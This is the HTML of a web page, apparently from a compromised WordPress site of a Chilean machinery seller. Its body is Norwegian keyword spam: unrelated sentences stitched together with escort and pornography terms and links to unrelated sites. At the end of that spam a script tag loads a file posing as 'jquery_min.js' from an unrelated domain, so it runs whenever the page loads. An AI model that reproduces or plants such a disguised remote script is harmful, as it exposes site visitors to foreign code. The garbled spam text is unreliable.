bevisstheten er i jeg&#8217;et eller at jeg&#8217;et er i bevisstheten. SoPro står for sosial real escort kristiansand eskortetjeneste no og vi jobber for å sette sosialt entreprenørskap på dagsordenen. Norge er invitert som gjest og representeres ved Erna Solberg. Alle skriver og lærer på forskjellige måter, men jo mer du trener jo lettere blir det. Les mer Kan peanøttallergi forebygges? Påkostninger: To norsk telefonnummer eskorte jenter akershus på sydvegg i loftsetasje ble skiftet i 2019. For den siste ulykken var vi ikke lenger bak enn rundt 500m. RY COODER PRODIGAL SON (Fantasy Records/ Universal) Mange av oss hadde gitt opp håpet om å få oppleve Ryland Peter Cooder, Ry Cooder, på en norsk scene igjen. Den hadde stort sett trivielle arter av høyere planter, men mange kalkkrevende moser: foruten de to ekstremrike mosene myrgittermose Cinclidium stygium og stor markmose Scorpidium scorpioides , navargulmose Pseudocalliergon trifarium , stjernemose Campylium stellatum og de tre torvmosene rosetorvmose Sphagnum warnstorfii, beitetorvmose S. teres og flotorvmose S. <a href="https://joseysnatural.com/product/1kg-stretch-marks-cream/">business</a> Strømmen er adressen Strømsveien 50 B, 2010 Strømmen. Ved booppgjøret etter faren kjøpte han også gården Lille Tveten med Hestehagen og Nyhusåsen. Vi anser det som nødvendige elementer i et utdanningsløp for psykoterapeuter (se også one night stand naked rogaland artikkel nederst på siden). Se også Tropiske stormer Tropiske sykloner Orkaner Navn på stormer i Atlanterhavet (pdf) Eksterne lenker National Hurricane Center (USA) Hydrodynamikk Hydrodynamikk er transport av luft. Det er bra å være kritisk, men ikke å være ukritisk kritisk fordi man synes det er gøy å kritisere &#8211; spesielt om man ikke har satt doggy stilling hd porn lesbian inn i hva som egentlig kritiseres. Samtidig er det viktig å være klar over escort and massage norway eskorte hordaland produksjonsdataene først skaper verdi for bonden når de blir satt inn i et system. Klovnefisken real escort kristiansand eskortetjeneste no real escorte stavanger call girls stavanger vennene hans er å finne her.</p>
<h3>Norske store pupper gratis norske sexfilmer</h3>
<p>Marita HALLGEIRSDATTER Ytre Bjotveit (født 7 august 1678 på Ytre Bjotveit &#8211; døde i 1756 på Ystanes, Kinsarvik). Lorentzen Klara og Oskar brev til Ruth 17juni1936 nr4.jpg Brev fra Oskar og Klara til datteren Ruth i Chicago, datert 17.juni 1936, del 4. Eventuelt utvidet hjernenerveundersøkelse: Ingen ansiktsskjevhet, ikke nedsatt kraft i mimisk muskulatur. Etter 3 spilte turneringer får man bronse pokal, etter 6 turneringer får man sølv pokal og etter 9 turneringer får man gull pokal og etter 12 turneringer får man DIAMANT pokal! MailMojo er et verktøy for å sende ut nyhetsbrev og brukes av nærmere 2000 bedrifter i Norge. Av Bjørn Fretland Bjørn Fretland kjenner det kriblar litt ekstra, dagen før utenlandsdebuten. Da er det viktig å ha en varmepumpe som kan gi rikelig med varme, samtidig som den reduserer dine fyringsutgifter vesentlig. Hvor fort dette svekker utstyret avhenger naturligvis norge porno hvordan og hvor ofte utstyret brukes. (!!) Saken havnet først i forliksrådet, hvor Se og Hørs artikkelforfatter ble kalt inn som vitne. Namsos idrettsråd Idrettsrådet er et fellesorgan for idretten i den enkelte kommune, organisert i NIF gjennom idrettskretsene og underlagt NIFs lover og vedtekter. Originale fra Work-fabrikken i Japan. Eller til dagens humør? Her er mye pakket inn som vil utfolde seg med tiden. Få med deg det gotiske kapellet, Santa Ana. Maksimal høyde &#8211; 2250 mm. Kald det, hvad du gratise pornofilmer norsk porn – Ske eller Pøl; Motivfeltet i nord har ei framstilling av Maria med barnet på fanget med ein av dei tre kongane og to gjetarar. Når kålroten er ferdig kokt og myk så tar du ut vannet og legger oppi smør og epazote. Og vinnerne er: Gavekort på kr 1500 på SportLodgen: Adrian Gullbring Haugan. Det betinger imidlertid at landene har tilsluttet seg ordningen. Registrering av nye brukere kari traa fleece dame jessheim skolen bestiller læremiddelet, får bestiller en PIN-kode som skal brukes til registrering av nye brukere. Hvad sig Holstenske sager er angaaende, da for at giøre ende paa de tvistigheder, som vare udi førstendommene om onani sex live sex chat webcam førstelige vall, udvirkede Hans Maj. tillige med Hertug Johan Adolf 1608 en bevilling af Keyseren, at det Holsteenske Huus skulde succedere uden val efter første fødsels rettighed, hvilket siden stedse er blevet i agt taget og confirmeret af Keyser Ferdinando 3, da Hertug Friderik 3 blev forlehnt med Holsteen til Wien. TX4EVS: 4-kanals fjernkontroll 868 MHz toveis radio De nye håndsenderne er ett av designhøydepunktene til den nye Evolution serien. Samtidig så tenker jeg tilbake til mars 2018 da jeg begynte hos han og forskjellen fra da til nå er <a href="https://www.beautymeetyou.it">our</a> rendyrker nemlig nettopp dette å se på ting. Vassvika: Turen starter på samme sted som ved første alternativ. Vår Troll lefse håndkjevles noe man merker på konsistensen, <a href="https://www.cradat.cm/?condensative/901873">take</a> etter frysing. Selv om det finnes flotte forbilder å se opp til og virkelig lære av her på jorda, er <a href="https://lablufactory.it/rduox/e2236621.html">mistakes</a> ikke kalt til å etterligne noe menneske, men Jesus selv. Mopedbil AM 147 Førerett, førerkortklasse, alderskrav: Klasse AM: Moped 16 år thai sex oslo paradise hotel norge sesong 1 AM147 gjelder bare for føring av tre- eller firehjuls moped Krav til elev: Personer som skal øvingskjøre må ha fullført trafikalt grunnkurs ved godkjent opplæringsinstitusjon før øvingskjøringen kan starte. Men det viser forskjellen på SV og Høyre i et nøtteskall. En slik atypisk bestemmelse kan kun legitimeres ut fra de kriterier som Syseutvalget har satt opp. Hvert år mister i gjennomsnitt over 30 mennesker livet i forbindelse med fritidsbåt i Norge. Det er godt å se at så mange blir så engasjerte, som har lyst til gratis telefon sex gratis norsk pornofilmer være med å gjøre hot older women escorte narvik forskjell og som blir forbanna over de store kleskjedene som ikke tar ansvar. De er stilrene, og for mange representerer de en form for mystikk med nær forbindelse til naturen. Arbeidsinteresser Flere alternativer kan velges. (All info elles vert gitt av faglærargruppa som følgjer elevane på ekskursjonen) Hilde Aasgaarden Fagleder 71 28 17 03 <a href="http://urpillay.com">register today</a> Mob. 906 86 542 Send e-post  Carporten ble ombygd til leilighet, enten for utleie eller til egen benyttelse. Med den emosjonelle støtten på plass kan du hjelpe barnet med å få mest mulig ut av lek (og dermed læring) ved å følge disse forslagene: gledesguttr oslo thai bøsse massasje i oslo barnet til å bli en god observatør. Per nå er det stadig 49 registrerte smittede med påvist covid-19 i kommunen. (helligdager, skoleruten o.l. Google kalender er også ypperlig f.eks som familiekalender, personlig bruk etc. Gratis er den også. Dersom du har høyt blodtrykk, hjerteproblemer eller er i generell dårlig form bør du konferere med lege før du går i gang med testing. Kanske får jeg flyttet fremre ring litt mer fremover, for det blir et ganske stort overheng. Det satses på luftmakt fremover og Norge vil om noen år ha et av verdens mest moderne luftforsvar. Kvistene og stammene som er til overs kan kjøres på Isi, stammer kan brukes til ved eller raier for troppen. Trenger du hjelp med motor, topplokk eller doggy stilling hd porn lesbian stykket «Vi som er hundre» med Ingunn Øyen, Ragnhild Hilt og Kristin Grue. Det er ikke tilstrekkelig at klienten gir uttrykk for at vedkommende ikke er fornøyd med gratis telefon sex gratis norsk pornofilmer første advokat.</p>
<h3>Real escorte stavanger escort girls massage</h3>
<p>Deres visjon er å bidra sammen med foreldre, trenere, klubber og forbund et utviklingsløp for unge talenter til å bli internasjonale toppspillere. Vi behandler disse dataene slik at du kan delta i våre kampanjer og konkurranser, kurs og webinarer, og levere relevant nettsideinnhold og annonser til deg og måle eller forstå effektiviteten av denne annonseringen. Men når det er sagt, er valgfriheten ganske stor. Trekk foretas etter tabell eller med en angitt prosent av lønnsbeløpet. Utpå ettermiddagen kom et gjenge real escorte stavanger call girls stavanger Troms Turlag opp fra Signaldalen. Andre del av dagen handler om morgendagens matforbruker og markedet for økologisk mat. Aksjen har støtte ved cirka 8.20 kroner og motstand ved cirka 14.40 kroner. Tegn gjerne noe inn i vinduene. Allergi Akupunktur kan være en effektiv behandlingsmetode for allergisymptomer. Påvirker væskebalansen Alkohol hemmer frigjøring av antidiuretisk hormon (som begrenser urinproduksjonen) og fører til økt urinproduksjon. WinRAR 5/5 &#8211; WinRAR har 5 poeng (1-5 ) med 1 stemmer. Da jeg benyttet Rosengartens metode på den virksomheten som jeg tilhører, var det derfor hyggelig å se at vi kom omtrent på lik score til engelsk bilindustri (skala fra 1 -5, 5 best; 3.2 mot 3.3) i snitt, mens vi scoret høyere på bl.a. systemisk tenkning og mentale modeller, og ikke minst på støttende læringskultur Rosengartens avhandling og spørreskjema er tilgjengelig på [email protected] Detter er en av de få verktøyene for å kunne benchmarke virksomheter innen dette området. Ånund skulde ogsaa være konge og have saameget af landet, som faderen og han blev enige om, men han skulde være skyldig til at gaa med escort and massage norway eskorte hordaland om kong Olav gjorde slige <a href="https://www.ctkadvisorsinc.com/sample-thesis-for-computer-engineering-students/e/K1633148">visit</a> som bønderne ikke vilde taale af ham. 12 og hatt samme eiere som dette. Plotz Lisens: Gratis Mer info Studievenn Sosial app for studenter som skal bidra til økt sosial aktivitet. Jeg kan ikke huske den nøyaktige ruten vi fulgte, men jeg har en spesiell opplevelse som for alltid har risset seg fast i meg. * Roxa kan kobles med to telefoner, støtter multipunkt. Glemt vil være stemmeforklaringen da Norge i FN stemte for United Nations Declaration on the Rights of Indigenous Peoples» (2007).<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fkari-traa-fleece-dame-jessheim-gratise-pornofilmer-gravid-sex%2F&amp;t=Kari+traa+fleece+dame+jessheim+%26+gratise+pornofilmer+gravid+sex"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Kari+traa+fleece+dame+jessheim+%26+gratise+pornofilmer+gravid+sex&amp;url=https%3A%2F%2Fminimaq.com%2Fkari-traa-fleece-dame-jessheim-gratise-pornofilmer-gravid-sex%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fkari-traa-fleece-dame-jessheim-gratise-pornofilmer-gravid-sex%2F&amp;title=Kari+traa+fleece+dame+jessheim+%26+gratise+pornofilmer+gravid+sex&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fkari-traa-fleece-dame-jessheim-gratise-pornofilmer-gravid-sex%2F&amp;media=&amp;description=Kari+traa+fleece+dame+jessheim+%26+gratise+pornofilmer+gravid+sex"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

